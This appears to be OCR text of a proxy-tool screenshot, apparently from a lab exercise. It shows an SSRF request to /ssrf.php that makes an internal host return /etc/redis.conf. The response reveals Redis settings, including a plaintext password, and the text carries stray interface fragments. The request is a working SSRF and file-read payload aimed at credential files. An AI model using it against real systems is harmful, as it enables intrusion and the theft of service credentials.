 1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 45
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=http://172.72.23.28/?file=/etc/redis.conf
Search
0高亮
48 auto-aof-rewrite-percentage 100
49 auto-aof-rewrite-min-size 64mb
50 aof-load-truncated yes
51 aof-use-rdb-preamble yes
52 lua-time-limit 5000
53 slowlog-log-slower-than 10000
54 slowlog-max-len 128
55 latency-monitor-threshold 0
56 notify-keyspace-events ""
57 hash-max-ziplist-entries 512
58 hash-max-ziplist-value 64
59 list-max-ziplist-size -2
60 list-compress-depth 0
61 set-max-intset-entries 512
62 zset-max-ziplist-entries 128
63 zset-max-ziplist-value 64
64 hll-sparse-max-bytes 3000
65 stream-node-max-bytes 4096
66 stream-node-max-entries 100
67 activerehashing yes
68 client-output-buffer-limit normal 0 0 0
69 client-output-buffer-limit replica 256mb 64mb 60
70 client-output-buffer-limit pubsub 32mb 8mb 60
71 requirepass P@ssw0rd
72 hz 10
73 dynamic-hz yes
74 aof-rewrite-incremental-fsync yes
75 rdb-save-incremental-fsync yes
76
requirepass
1匹配